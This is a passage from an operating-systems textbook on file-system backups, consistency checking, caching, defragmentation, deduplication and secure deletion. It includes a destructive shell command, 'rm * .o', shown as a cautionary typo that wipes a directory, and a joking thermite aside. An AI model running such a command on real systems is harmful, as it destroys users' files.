part of the file-system tree. It is not necessary to back up these files if they can all
be reinstalled from the manufacturer’s Website. Also, most systems have a directory for temporary files. There is usually no reason to back it up either. In UNIX,
all the special files (I/O devices) are kept in a directory /dev. Not only is backing
up this directory not necessary, it is downright dangerous because the backup program would hang forever if it tried to read each of these to completion. In short, it
is usually desirable to back up only specific directories and everything in them
rather than the entire file system.
Second, it is wasteful to back up files that have not changed since the previous
backup, which leads to the idea of incremental dumps. The simplest form of
incremental dumping is to make a complete dump (backup) periodically, say
weekly or monthly, and to make a daily dump of only those files that have been
modified since the last full dump. Even better is to dump only those files that have
changed since they were last dumped. While this scheme minimizes dumping time,
it makes recovery more complicated, because first the most recent full dump has to
be restored, followed by all the incremental dumps in reverse order. To ease recovery, more sophisticated incremental dumping schemes are often used.
Third, since immense amounts of data are typically dumped, it may be desirable to compress the data before writing them to backup storage. However, with
many compression algorithms, a single bad spot on the backup storage can foil the
decompression algorithm and make an entire file or even an entire backup storage
unreadable. Thus the decision to compress the backup stream must be carefully
considered.
Fourth, it is difficult to perform a backup on an active file system. If files and
directories are being added, deleted, and modified during the dumping process, the
resulting dump may be inconsistent. However, since making a dump may take
hours, it may be necessary to take the system offline for much of the night to make
the backup, something that is not always acceptable. For this reason, algorithms
have been devised for making rapid snapshots of the file-system state by copying
critical data structures, and then requiring future changes to files and directories to
copy the blocks instead of updating them in place (Hutchinson et al., 1999). In this

SEC. 4.4

FILE-SYSTEM MANAGEMENT AND OPTIMIZATION

309

way, the file system is effectively frozen at the moment of the snapshot, so it can
be backed up at leisure afterward.
Fifth and last, making backups introduces many nontechnical problems into an
organization. The best online security system in the world may be useless if the
system administrator keeps all the backup disks (or tapes) in his office and leaves it
open and unguarded whenever he walks down the hall to get coffee. All a spy has
to do is pop in for a second, put one tiny disk or tape in his pocket, and saunter off
jauntily. Goodbye security. Also, making a daily backup has little use if the fire
that burns down the computers also burns up all the backup media. For this reason,
the backups should be kept off-site, but that introduces more security risks because
now two sites must be secured. While these practical administration issues should
be taken into account in any organization, below we will discuss only the technical
issues involved in making file-system backups.
Two strategies can be used for dumping a disk to a backup medium: a physical
dump or a logical dump. A physical dump starts at block 0 of the disk, writes all
the disk blocks onto the output disk in order, and stops when it has copied the last
one. Such a program is so simple that it can probably be made 100% bug free,
something that can probably not be said about any other useful program.
Nevertheless, it is worth making several comments about physical dumping.
For one thing, there is no value in backing up unused disk blocks. If the dumping
program can obtain access to the free-block data structure, it can avoid dumping
unused blocks. However, skipping unused blocks requires writing the number of
each block in front of the block (or the equivalent), since it is no longer true that
block k on the backup was block k on the disk.
A second concern is dumping bad blocks. It is nearly impossible to manufacture large disks without any defects. Some bad blocks are always present. Sometimes when a low-level format is done, the bad blocks are detected, marked as bad,
and replaced by spare blocks reserved at the end of each track for just such emergencies. In many cases, the disk controller handles bad-block replacement transparently without the operating system even knowing about it.
However, sometimes blocks go bad after formatting, in which case the operating system will eventually detect them. Usually, it solves the problem by creating a
‘‘file’’ consisting of all the bad blocks—just to make sure they never appear in the
free-block pool and are never assigned. Needless to say, this file is completely
unreadable.
If all bad blocks are remapped by the disk controller and hidden from the operating system as just described, physical dumping works fine. On the other hand, if
they are visible to the operating system and maintained in one or more bad-block
files or bitmaps, it is absolutely essential that the physical dumping program get
access to this information and avoid dumping them to prevent endless disk read
errors while trying to back up the bad-block file.
Windows systems have paging and hibernation files that are not needed in the
event of a restore and should not be backed up in the first place. Specific systems

310

FILE SYSTEMS

CHAP. 4

may also have other internal files that should not be backed up, so the dumping
program needs to be aware of them.
The main advantages of physical dumping are simplicity and great speed (basically, it can run at the speed of the disk). The main disadvantages are the inability
to skip selected directories, make incremental dumps, and restore individual files
upon request. For these reasons, most installations make logical dumps.
A logical dump starts at one or more specified directories and recursively
dumps all files and directories found there that have changed since some given
base date (e.g., the last backup for an incremental dump or system installation for a
full dump). Thus, in a logical dump, the dump disk gets a series of carefully identified directories and files, which makes it easy to restore a specific file or directory
upon request.
Since logical dumping is the most common form, let us examine a common
algorithm in detail using the example of Fig. 4-27 to guide us. Most UNIX systems
use this algorithm. In the figure, we see a file tree with directories (squares) and
files (circles). The shaded items have been modified since the base date and thus
need to be dumped. The unshaded ones do not need to be dumped.
1

2

3

4

Directory
that has not
changed

5

16

18

6

17

19

7

8

Root directory

10

9

11

12

13

27

20

22

14

21

23

15

File that
has changed

24

29

28

25

30

31

26

32

File that has
not changed

Figure 4-27. A file system to be dumped. The squares are directories and the circles are files. The shaded items have been modified since the last dump. Each
directory and file is labeled by its i-node number.

This algorithm also dumps all directories (even unmodified ones) that lie on
the path to a modified file or directory for two reasons. The first reason is to make
it possible to restore the dumped files and directories to a fresh file system on a different computer. In this way, the dump and restore programs can be used to transport entire file systems between computers.

SEC. 4.4

FILE-SYSTEM MANAGEMENT AND OPTIMIZATION

311

The second reason for dumping unmodified directories above modified files is
to make it possible to incrementally restore a single file (possibly to handle recovery from user mistakes rather than system failure). Suppose that a full file-system
dump is done Sunday evening and an incremental dump is done on Monday
evening. On Tuesday, the directory /usr/jhs/proj/nr3 is removed, along with all the
directories and files under it. On Wednesday morning bright and early, suppose the
user wants to restore the file /usr/jhs/proj/nr3/plans/summary. However, it is not
possible to just restore the file summary because there is no place to put it. The
directories nr3 and plans must be restored first. To get their owners, modes, times,
and whatever, correct, these directories must be present on the dump disk even
though they themselves were not modified since the previous full dump.
The dump algorithm maintains a bitmap indexed by i-node number with several bits per i-node. Bits will be set and cleared in this map as the algorithm proceeds. The algorithm operates in four phases. Phase 1 begins at the starting directory (the root in this example) and examines all the entries in it. For each modified
file, its i-node is marked in the bitmap. Each directory is also marked (whether or
not it has been modified) and then recursively inspected.
At the end of phase 1, all modified files and all directories have been marked in
the bitmap, as shown (by shading) in Fig. 4-28(a). Phase 2 conceptually recursively walks the tree again, unmarking any directories that have no modified files
or directories in them or under them. This phase leaves the bitmap as shown in
Fig. 4-28(b). Note that directories 10, 11, 14, 27, 29, and 30 are now unmarked
because they contain nothing under them that has been modified. They will not be
dumped. By way of contrast, directories 5 and 6 will be dumped even though they
themselves have not been modified because they will be needed to restore today’s
changes to a fresh machine. For efficiency, phases 1 and 2 can be combined in one
tree walk.
(a)

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32

(b)

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32

(c)

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32

(d)

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32

Figure 4-28. Bitmaps used by the logical dumping algorithm.

At this point, it is known which directories and files must be dumped. These
are the ones that are marked in Fig. 4-28(b). Phase 3 then consists of scanning the
i-nodes in numerical order and dumping all the directories that are marked for

312

FILE SYSTEMS

CHAP. 4

dumping. These are shown in Fig. 4-28(c). Each directory is prefixed by the directory’s attributes (owner, times, etc.) so that they can be restored. Finally, in phase
4, the files marked in Fig. 4-28(d) are also dumped, again prefixed by their attributes. This completes the dump.
Restoring a file system from the dump disk is straightforward. To start with,
an empty file system is created on the disk. Then the most recent full dump is
restored. Since the directories appear first on the dump disk, they are all restored
first, giving a skeleton of the file system. Then the files themselves are restored.
This process is then repeated with the first incremental dump made after the full
dump, then the next one, and so on.
Although logical dumping is straightforward, there are a few tricky issues. For
one, since the free block list is not a file, it is not dumped and hence it must be reconstructed from scratch after all the dumps have been restored. Doing so is
always possible since the set of free blocks is just the complement of the set of
blocks contained in all the files combined.
Another issue is links. If a file is linked to two or more directories, it is important that the file is restored only one time and that all the directories that are supposed to point to it do so.
Still another issue is the fact that UNIX files may contain holes. It is permitted
to open a file, write a few bytes, then seek to a distant file offset and write a few
more bytes. The blocks in between are not part of the file and should not be
dumped and must not be restored. Core dump files often have a hole of hundreds
of megabytes between the data segment and the stack. If not handled properly,
each restored core file will fill this area with zeros and thus be the same size as the
virtual address space (e.g., 232 bytes, or worse yet, 264 bytes).
Finally, special files, named pipes, and the like (anything that is not a real file)
should never be dumped, no matter in which directory they may occur (they need
not be confined to /dev). For more information about file-system backups, see
Zwicky (1991) and Chervenak et al., (1998).

4.4.3 File-System Consistency
Another area where reliability is an issue is file-system consistency. Many file
systems read blocks, modify them, and write them out later. If the system crashes
before all the modified blocks have been written out, the file system can be left in
an inconsistent state. This problem is especially critical if some of the blocks that
have not been written out are i-node blocks, directory blocks, or blocks containing
the free list.
To deal with inconsistent file systems, most computers have a utility program
that checks file-system consistency. For example, UNIX has fsck; Windows has sfc
(and others). This utility can be run whenever the system is booted, especially
after a crash. The description below tells how fsck works. Sfc is somewhat different because it works on a different file system, but the general principle of using

SEC. 4.4

FILE-SYSTEM MANAGEMENT AND OPTIMIZATION

313

the file system’s inherent redundancy to repair it is still a valid one. All file-system
checkers verify each file system (disk partition) independently of the other ones. It
is also important to note that some file systems, such the journaling file systems
discussed earlier, are designed such that they do not require administrators to run a
separate file system consistency checker after a crash, because they can handle
most inconsistencies themselves.
Two kinds of consistency checks can be made: blocks and files. To check for
block consistency, the program builds two tables, each one containing a counter for
each block, initially set to 0. The counters in the first table keep track of how
many times each block is present in a file; the counters in the second table record
how often each block is present in the free list (or the bitmap of free blocks).
The program then reads all the i-nodes using a raw device, which ignores the
file structure and just returns all the disk blocks starting at 0. Starting from an inode, it is possible to build a list of all the block numbers used in the corresponding file. As each block number is read, its counter in the first table is incremented.
The program then examines the free list or bitmap to find all the blocks that are not
in use. Each occurrence of a block in the free list results in its counter in the second table being incremented.
If the file system is consistent, each block will have a 1 either in the first table
or in the second table, as illustrated in Fig. 4-29(a). However, as a result of a
crash, the tables might look like Fig. 4-29(b), in which block 2 does not occur in
either table. It will be reported as being a missing block. While missing blocks
do no real harm, they waste space and thus reduce the capacity of the disk. The solution to missing blocks is straightforward: the file system checker just adds them to
the free list.
Block number

Block number

0 1 2 3 4 5 6 7 8 9 101112131415

0 1 2 3 4 5 6 7 8 9 101112131415

1 1 0 1 0 1 1 1 1 0 0 1 1 1 0 0 Blocks in use

1 1 0 1 0 1 1 1 1 0 0 1 1 1 0 0 Blocks in use

0 0 1 0 1 0 0 0 0 1 1 0 0 0 1 1 Free blocks

0 0 0 0 1 0 0 0 0 1 1 0 0 0 1 1 Free blocks

(a)

(b)

Block number
0 1 2 3 4 5 6 7 8 9 101112131415

Block number
0 1 2 3 4 5 6 7 8 9 101112131415

1 1 0 1 0 1 1 1 1 0 0 1 1 1 0 0 Blocks in use

1 1 0 1 0 2 1 1 1 0 0 1 1 1 0 0 Blocks in use

0 0 1 0 2 0 0 0 0 1 1 0 0 0 1 1 Free blocks

0 0 1 0 1 0 0 0 0 1 1 0 0 0 1 1 Free blocks

(c)

(d)

Figure 4-29. File-system states. (a) Consistent. (b) Missing block. (c) Duplicate block in free list. (d) Duplicate data block.

Another situation that might occur is that of Fig. 4-29(c). Here we see a block,
number 4, that occurs twice in the free list. (Duplicates can occur only if the free

314

FILE SYSTEMS

CHAP. 4

list is really a list; with a bitmap it is impossible.) The solution here is also simple:
rebuild the free list.
The worst thing that can happen is that the same data block is present in two or
more files, as shown in Fig. 4-29(d) with block 5. If either of these files is
removed, block 5 will be put on the free list, leading to a situation in which the
same block is both in use and free at the same time. If both files are removed, the
block will be put onto the free list twice.
The appropriate action for the file-system checker to take is to allocate a free
block, copy the contents of block 5 into it, and insert the copy into one of the files.
In this way, the information content of the files is unchanged (although almost
assuredly one is garbled), but the file-system structure is at least made consistent.
The error should be reported, to allow the user to inspect the damage.
In addition to checking to see that each block is properly accounted for, the
file-system checker also checks the directory system. It, too, uses a table of counters, but these are per file, rather than per block. It starts at the root directory and
recursively descends the tree, inspecting each directory in the file system. For
every i-node in every directory, it increments a counter for that file’s usage count.
Remember that due to hard links, a file may appear in two or more directories.
Symbolic links do not count and do not cause the counter for the target file to be
incremented.
When the checker is all done, it has a list, indexed by i-node number, telling
how many directories contain each file. It then compares these numbers with the
link counts stored in the i-nodes themselves. These counts start at 1 when a file is
created and are incremented each time a (hard) link is made to the file. In a consistent file system, both counts will agree. However, two kinds of errors can occur:
the link count in the i-node can be too high or it can be too low.
If the link count is higher than the number of directory entries, then even if all
the files are removed from the directories, the count will still be nonzero and the inode will not be removed. This error is not serious, but it wastes space on the disk
with files that are not in any directory. It should be fixed by setting the link count
in the i-node to the correct value.
The other error is potentially catastrophic. If two directory entries are linked
to a file, but the i-node says that there is only one, when either directory entry is
removed, the i-node count will go to zero. When an i-node count goes to zero, the
file system marks it as unused and releases all of its blocks. This action will result
in one of the directories now pointing to an unused i-node, whose blocks may soon
be assigned to other files. Again, the solution is just to force the link count in the inode to the actual number of directory entries.
These two operations, checking blocks and checking directories, are often integrated for efficiency reasons (i.e., only one pass over the i-nodes is required).
Other checks are also possible. For example, directories have a definite format,
with i-node numbers and ASCII names. If an i-node number is larger than the
number of i-nodes on the disk, the directory has been damaged.

SEC. 4.4

FILE-SYSTEM MANAGEMENT AND OPTIMIZATION

315

Furthermore, each i-node has a mode, some of which are legal but strange,
such as 007, which allows the owner and his group no access at all, but allows outsiders to read, write, and execute the file. It might be useful to at least report files
that give outsiders more rights than the owner. Directories with more than, say,
1000 entries are also suspicious. Files located in user directories, but which are
owned by the superuser and have the SETUID bit on, are potential security problems because such files acquire the powers of the superuser when executed by any
user. With a little effort, one can put together a fairly long list of technically legal
but still peculiar situations that might be worth reporting.
The previous paragraphs have discussed the problem of protecting the user
against crashes. Some file systems also worry about protecting the user against
himself. If the user intends to type
rm *.o

to remove all the files ending with .o (compiler-generated object files), but accidentally types
rm * .o

(note the space after the asterisk), rm will remove all the files in the current directory and then complain that it cannot find .o. This is a catastrophic error from
which recovery is virtually impossible without heroic efforts and special software.
In Windows, files that are removed are placed in the recycle bin (a special directory), from which they can later be retrieved if need be. Of course, no storage is
reclaimed until they are actually deleted from this directory.

4.4.4 File-System Performance
Access to hard disk is much slower than access to flash storage and much
slower still than access to memory. Reading a 32-bit memory word might take 10
nsec. Reading from a hard disk might proceed at 100 MB/sec, which is four times
slower per 32-bit word, but to this must be added 5–10 msec to seek to the track
and then wait for the desired sector to arrive under the read head. If only a single
word is needed, the memory access is on the order of a million times as fast as disk
access. As a result of this difference in access time, many file systems have been
designed with various optimizations to improve performance. In this section, we
will cover three of them.
Caching
The most common technique used to reduce disk accesses is the block cache
or buffer cache. (Cache is pronounced ‘‘cash’’ and is derived from the French
cacher, meaning to hide.) In this context, a cache is a collection of blocks that logically belong on the disk but are being kept in memory for performance reasons.

316

FILE SYSTEMS

CHAP. 4

Various algorithms can be used to manage the cache, but a common one is to
check all read requests to see if the needed block is in the cache. If it is, the read
request can be satisfied without a disk access. If the block is not in the cache, it is
first read into the cache and then copied to wherever it is needed. Subsequent
requests for the same block can be satisfied from the cache.
Operation of the cache is illustrated in Fig. 4-30. Since there are many (often
thousands of) blocks in the cache, some way is needed to determine quickly if a
given block is present. The usual way is to hash the device and disk address and
look up the result in a hash table. All the blocks with the same hash value are
chained together on a linked list so that the collision chain can be followed.
Hash table

Front (LRU)

Rear (MRU)

Figure 4-30. The buffer cache data structures.

When a block has to be loaded into a full cache, some block has to be removed
(and rewritten to the disk if it has been modified since being brought in). This
situation is very much like paging, and all the usual page-replacement algorithms
described in Chap. 3, such as FIFO, second chance, and LRU, are applicable. One
pleasant difference between paging and caching is that cache references are relatively infrequent, so that it is feasible to keep all the blocks in exact LRU order
with linked lists.
In Fig. 4-30, we see that in addition to the collision chains starting at the hash
table, there is also a bidirectional list running through all the blocks in the order of
usage, with the least recently used block on the front of this list and the most
recently used block at the end. When a block is referenced, it can be removed from
its position on the bidirectional list and put at the end. In this way, exact LRU
order can be maintained.
Unfortunately, there is a catch. Now that we have a situation in which exact
LRU is possible, it turns out that LRU is undesirable. The problem has to do with
the crashes and file-system consistency discussed in the previous section. If a critical block, such as an i-node block, is read into the cache and modified, but not
rewritten to the disk, a crash will leave the file system in an inconsistent state. If
the i-node block is put at the end of the LRU chain, it may be quite a while before
it reaches the front and is rewritten to the disk.

SEC. 4.4

FILE-SYSTEM MANAGEMENT AND OPTIMIZATION

317

Furthermore, some blocks, such as i-node blocks, are rarely referenced two
times within a short interval. These considerations lead to a modified LRU scheme,
taking two factors into account:
1. Is the block likely to be needed again soon?
2. Is the block essential to the consistency of the file system?
For both questions, blocks can be divided into categories such as i-node blocks,
indirect blocks, directory blocks, full data blocks, and partially full data blocks.
Blocks that will probably not be needed again soon go on the front, rather than the
rear of the LRU list, so their buffers will be reused quickly. Blocks that might be
needed again soon, such as a partly full block that is being written, go on the end
of the list, so they will stay around for a long time.
The second question is independent of the first one. If the block is essential to
the file-system consistency (basically, everything except data blocks), and it has
been modified, it should be written to disk immediately, regardless of which end of
the LRU list it is put on. By writing critical blocks quickly, we greatly reduce the
probability that a crash will wreck the file system. While a user may be unhappy if
one of his files is ruined in a crash, he is likely to be far more unhappy if the whole
file system is lost.
Even with this measure to keep the file-system integrity intact, it is undesirable
to keep data blocks in the cache too long before writing them out. Consider the
plight of someone who is using a personal computer to write a book. Even if our
writer periodically tells the editor to write the file being edited to the disk, there is
a good chance that everything will still be in the cache and nothing on the disk. If
the system crashes, the file-system structure will not be corrupted, but a whole
day’s work will be lost.
This situation need not happen often before we have a fairly unhappy user.
Systems take two approaches to dealing with it. The UNIX way is to have a system call, sync, which forces all the modified blocks out onto the disk immediately.
When the system is started up, a program, usually called update, is started up in
the background to sit in an endless loop issuing sync calls, sleeping for 30 sec
between calls. As a result, no more than 30 seconds of work is lost due to a crash.
Although Windows now has a system call equivalent to sync, called FlushFileBuffers, in the past it did not. Instead, it had a different strategy that was in some
ways better than the UNIX approach (and in some ways worse). What it did was
to write every modified block to disk as soon as it was written to the cache. Caches
in which all modified blocks are written back to the disk immediately are called
write-through caches. They require more disk I/O than nonwrite-through caches.
The difference between these two approaches can be seen when a program
writes a 1-KB block full, one character at a time. UNIX will collect all the characters in the cache and write the block out once every 30 seconds, or whenever the
block is removed from the cache. With a write-through cache, there is a disk access

318

FILE SYSTEMS

CHAP. 4

for every character written. Of course, most programs do internal buffering, so
they normally write not a character, but a line or a larger unit on each write system
call.
A consequence of this difference in caching strategy is that just removing a
disk from a UNIX system without doing a sync will almost always result in lost
data, and frequently in a corrupted file system as well. With write-through caching,
no problem arises. These differing strategies were chosen because UNIX was developed in an environment in which all disks were hard disks and not removable,
whereas the first Windows file system was inherited from MS-DOS, which started
out in the floppy-disk world. As hard disks became the norm, the UNIX approach,
with its better efficiency (but worse reliability), became the norm, and it is also
used now on Windows for hard disks. However, NTFS takes other measures (e.g.,
journaling) to improve reliability, as discussed earlier.
At this point, it is worth discussing the relationship between the buffer cache
and the page cache. Conceptually they are different in that a page cache caches
pages of files to optimize file I/O, while a buffer cache simply caches disk blocks.
The buffer cache, which predates the page cache, really behaves like disk, except
that the reads and writes access memory. The reason people added a page cache
was that it seemed a good idea to move the cache higher up in the stack, so file requests could be served without going through the file system code and all its complexities. Phrased differently: files are in the page cache and disk blocks in the
buffer cache. In addition, a cache at a higher level without need for the file system
made it easier to integrate it with the memory management subsystem—as befitting a component called page cache. However, it has probably not escaped your
notice that the files in the page cache are typically on disk also, so that their data
are now in both of the caches.
Some operating systems therefore integrate the buffer cache with the page
cache. This is especially attractive when memory-mapped files are supported. If a
file is mapped onto memory, then some of its pages may be in memory because
they were demand paged in. Such pages are hardly different from file blocks in the
buffer cache. In this case, they can be treated the same way, with a single cache for
both file blocks and pages. Even if the functions are still distinct, they point to the
same data. For instance, as most data has both a file and a block representation, the
buffer cache simply point into the page cache—leaving only one instance of the
data cached in memory.
Block Read Ahead
A second technique for improving perceived file-system performance is to try
to get blocks into the cache before they are needed to increase the hit rate. In particular, many files are read sequentially. When the file system is asked to produce
block k in a file, it does that, but when it is finished, it makes a sneaky check in the
cache to see if block k + 1 is already there. If it is not, it schedules a read for block

SEC. 4.4

FILE-SYSTEM MANAGEMENT AND OPTIMIZATION

319

k + 1 in the hope that when it is needed, it will have already arrived in the cache.
At the very least, it will be on the way.
Of course, this read-ahead strategy works only for files that are actually being
read sequentially. If a file is being randomly accessed, read ahead does not help.
In fact, it hurts by tying up disk bandwidth reading in useless blocks and removing
potentially useful blocks from the cache (and possibly tying up more disk bandwidth writing them back to disk if they are dirty). To see whether read ahead is
worth doing, the file system can keep track of the access patterns to each open file.
For example, a bit associated with each file can keep track of whether the file is in
‘‘sequential-access mode’’ or ‘‘random-access mode.’’ Initially, the file is given the
benefit of the doubt and put in sequential-access mode. However, whenever a seek
is done, the bit is cleared. If sequential reads start happening again, the bit is set
once again. In this way, the file system can make a reasonable guess about whether it should read ahead or not. If it gets it wrong once in a while, it is not a disaster, just a little bit of wasted disk bandwidth.
Reducing Disk-Arm Motion
Caching and read ahead are not the only ways to increase file-system performance. Another important technique for hard disks is to reduce the amount of
disk-arm motion by putting blocks that are likely to be accessed in sequence close
to each other, preferably in the same cylinder. When an output file is written, the
file system has to allocate the blocks one at a time, on demand. If the free blocks
are recorded in a bitmap, and the whole bitmap is in main memory, it is easy
enough to choose a free block as close as possible to the previous block. With a
free list, part of which is on disk, it is much harder to allocate blocks close together.
However, even with a free list, some block clustering can be done. The trick is
to keep track of disk storage not in blocks, but in groups of consecutive blocks. If
all sectors consist of 512 bytes, the system could use 1-KB blocks (2 sectors) but
allocate disk storage in units of 2 blocks (4 sectors). This is not the same as having
2-KB disk blocks, since the cache would still use 1-KB blocks and disk transfers
would still be 1 KB, but reading a file sequentially on an otherwise idle system
would reduce the number of seeks by a factor of two, considerably improving performance. A variation on the same theme is to take account of rotational positioning. When allocating blocks, the system attempts to place consecutive blocks
in a file in the same cylinder.
Another performance bottleneck in systems that use i-nodes or anything like
them is that reading even a short file requires two disk accesses: one for the i-node
and one for the block. In many file systems, the i-node placement is like the one
shown in Fig. 4-31(a). Here all the i-nodes are near the start of the disk, so the
average distance between an i-node and its blocks will be half the number of cylinders, requiring long seeks. This is clearly inefficient and needs to be improved.

320

FILE SYSTEMS

CHAP. 4

I-nodes are
located near
the start
of the disk

Disk is divided into
cylinder groups, each
with its own i-nodes

Cylinder group

(a)

(b)

Figure 4-31. (a) I-nodes placed at the start of the disk. (b) Disk divided into cylinder groups, each with its own blocks and i-nodes.

One easy performance improvement is to put the i-nodes in the middle of the
disk, rather than at the start, thus reducing the average seek between the i-node and
the first block by a factor of two. Another idea, shown in Fig. 4-31(b), is to divide
the disk into cylinder groups, each with its own i-nodes, blocks, and free list
(McKusick et al., 1984). When creating a new file, any i-node can be chosen, but
an attempt is made to find a block in the same cylinder group as the i-node. If
none is available, then a block in a nearby cylinder group is used.
Of course, disk-arm movement and rotation time are relevant only if the disk
has them and are not relevant for SSDs, which have no moving parts whatsoever.
For these drives, built on the same technology as flash cards, random (read)
accesses are just as fast as sequential ones and many of the problems of traditional
disks go away (only for new ones emerge).

4.4.5 Defragmenting Disks
When the operating system is initially installed, the programs and files it needs
are installed consecutively starting at the beginning of the disk, each one directly
following the previous one. All free disk space is in a single contiguous unit following the installed files. However, as time goes on, files are created and removed
and typically the disk becomes badly fragmented, with files and holes all over the
place. As a consequence, when a new file is created, the blocks used for it may be
spread all over the disk, giving poor performance.
The performance can be restored by moving files around to make them contiguous and to put all (or at least most) of the free space in one or more large contiguous regions on the disk. Windows has a program, defrag, that does precisely this.
Windows users should run it regularly, except on SSDs.

SEC. 4.4

FILE-SYSTEM MANAGEMENT AND OPTIMIZATION

321

Defragmentation works better on file systems that have a lot of free space in a
contiguous region at the end of the partition. This space allows the defragmentation
program to select fragmented files near the start of the partition and copy all their
blocks to the free space. Doing so frees up a contiguous block of space near the
start of the partition into which the original or other files can be placed contiguously. The process can then be repeated with the next chunk of disk space, etc.
Some files cannot be moved, including the paging file, the hibernation file, and
the journaling log, because the administration that would be required to do this is
more trouble than it is worth. In some systems, these are fixed-size contiguous
areas anyway, so they do not have to be defragmented. The one time when their
lack of mobility is a problem is when they happen to be near the end of the partition and the user wants to reduce the partition size. The only way to solve this
problem is to remove them altogether, resize the partition, and then recreate them
afterward.
Linux file systems (especially ext3 and ext4) generally suffer less from defragmentation than Windows systems due to the way disk blocks are selected, so manual defragmentation is rarely required. Also, SSDs do not suffer from fragmentation at all. In fact, defragmenting an SSD is counterproductive. Not only is
there no gain in performance, but SSDs wear out, so defragmenting them merely
shortens their lifetimes.

4.4.6 Compression and Deduplication
In the ‘‘Age of Data,’’ people tend to have, well, a lot of data. All these data
must find a home on a storage device and often that home fills up quickly with cat
pictures, cat videos, and other essential information. Of course, we can always buy
a new and bigger SSD, but it would be nice if we could prevent it from filling up
quite so quickly.
The simplest technique to use scarce storage space more efficiently is compression. Besides manually compressing files or folders, we can use a file system
that compresses specific folders or even all data automatically. File systems such as
NTFS (on Windows), Btrfs (Linux), and ZFS (on a variety of operating systems)
all offer compression as an option. The compression algorithms commonly look
for repeating sequences of data which they then encode efficiently. For instance,
when writing file data they may discover that the 133 bytes at offset 1737 in the
file are the same as the 133 bytes at offset 1500, so instead of writing the same
bytes again, they insert a marker (237,133)—indicating that these 133 bytes can be
found at a distance of 237 before the current offset.
Besides eliminating redundancy within a single file, several popular file systems also remove redundancy across files. On systems that store data from many
users, for instance in a cloud or server environment, it is common to find files that
contain the same data, as multiple users store the same documents, binaries, or
videos. Such data duplication is even more pronounced in backup storage. If users

322

FILE SYSTEMS

CHAP. 4

back up all their important files every week, each new backup probably contains
(mostly) the same data.
Rather than storing the same data multiple times, several file systems implement deduplication to eliminate duplicate copies—exactly like the deduplication
of pages in the memory subsystem that we discussed in the previous chapter. This
is a very common phenomenon in operating systems: a technique (in this case
deduplication) that is a good idea in one subsystem, is often a good idea in other
subsystems also. Here we discuss deduplication in file systems, but the technique
is also used in networking to prevent the same data from being sent over the network multiple times.
File system deduplication is possible at the granularity of files, portions of
files, or even individual disk blocks. Nowadays, many file systems perform deduplication on fixed-size chunks of, say, 128 KB. When the deduplication procedure
detects that two files contain chunks that are exactly the same, it will keep only a
single physical copy that is shared by both files. Of course, as soon as the chunk in
one of the files is overwritten, a unique copy must be made so that the changes do
not affect the other file.
Deduplication can be done inline or post-process. With inline deduplication,
the file system calculates a hash for every chunk that it is about to write and compares it to the hashes of existing chunks. If the chunk is already present, it will
refrain from actually writing out the data and instead add a reference to the existing
chunk. Of course, the additional calculations take time and slow down the write. In
contrast, post-process deduplication always writes out the data and performs the
hashing and comparisons in the background, without slowing down the process’
file operations. Which method is better is debated almost as hotly as which editor
is best, Emacs or Vi (even though the answer to that question is, of course, Emacs).
As the astute reader may have noticed, there is a problem with the use of
hashes to determine chunk equivalence: even if it happens rarely, the pigeonhole
principle says that chunks with different content may have the same hash. Some
implementations of deduplication gloss over this little inconvenience and accept
the (very low) probability of getting things wrong, but there also exist solutions
that verify whether the chunks are truly equivalent before deduplicating them.

4.4.7 Secure File Deletion and Disk Encryption
However sophisticated the access restrictions at the level of the operating system, the physical bits on the hard disk or SSDs can always be read back by taking
out the storage device and reading them back in another machine. This has many
implications. For instance, the operating system may ‘‘delete’’ a file by removing it
from the directories and freeing up the i-node for reuse, but that does not remove
the content of the file on disk. Thus, an attacker can simply read the raw disk
blocks to bypass all file system permissions, no matter how restrictive they are.

SEC. 4.4

FILE-SYSTEM MANAGEMENT AND OPTIMIZATION

323

In fact, securely deleting data on disk is not easy. If the disk is old and not
needed any more but the data must not fall into the wrong hands under any conditions, the best approach is to get a large flowerpot. Put in some thermite, put the
disk in, and cover it with more thermite. Then light it and watch it burn nicely at
2500°C. Recovery will be impossible, even for a pro. If you are unfamiliar with
the properties of thermite, it is strongly recommended that you do not try this at
home.
However, if you want to reuse the disk, this technique is clearly not appropriate. Even if you overwrite the original content with zeros, it may not be enough.
On some hard disks, data stored on the disk leave magnetic traces in areas close to
the actual tracks. So even if the normal content in the tracks is zeroed out, a highly
motivated and sophisticated attacker (such as a government intelligence agency)
could still recover the original content by carefully inspecting the adjacent areas. In
addition, there may be copies of the file in unexpected places on the disk (for instance, as a backup or in a cache), and these need to be wiped also. SSDs have
even worse problems, as the file system has no control over what flash blocks are
overwritten and when, since this is determined by the FTL. Usually by overwriting
a disk with three to seven passes, alternating zeros and random numbers, will
securely erase it though. There is software available to do this.
One way to make it impossible to recover data from disk, deleted or not, is by
encrypting everything that is on the disk. Full disk encryption is available on all
modern operating systems. As long as you do not write the password on a Post-It
note stuck somewhere on your computer, full disk encryption with a powerful
encryption algorithm will keep your data safe even if the disk falls in the hands of
the baddies.
Full disk encryption is sometimes also provided by the storage devices themselves in the form of Self-Encrypting Drives (SEDs) with onboard cryptographic
capabilities to do the encryption and decryption, leading to a performance boost as
the cryptographic calculations are offloaded from the CPU. Unfortunately,
researchers found that many SEDs have critical security weaknesses due to specification, design, and implementation issues (Meijer and Van Gastel, 2019).
As an example of full disk encryption, Windows makes use of the capabilities
of such SEDs if they are present. If not, it takes care of the encryption itself, using
a secret key, the volume master key, in a standard encryption algorithm called
Advanced Encryption Standard (AES). Full disk encryption on Windows was designed to be as unobtrusive as possible and many users are blissfully unaware that
their data are encrypted on disk. The volume master key used to encrypt or decrypt
the data on regular (i.e., non SED) storage devices can be obtained by decrypting
the (itself encrypted) key either with the user password or with the recovery key
(that was automatically generated the first time the file system was encrypted), or
by extracting the key from a special-purpose cryptoprocessor known as the Trusted
Platform Module, or TPM. Either way, once it has the key, Windows can encrypt or
decrypt the disk data as required.

324

FILE SYSTEMS

CHAP. 4

4.5 EXAMPLE FILE SYSTEMS
In the following sections, we will discuss several example file systems, ranging
from quite simple to more sophisticated. Since modern UNIX file systems and
Windows’s native file system are covered in the chapter on UNIX (Chap. 10) and
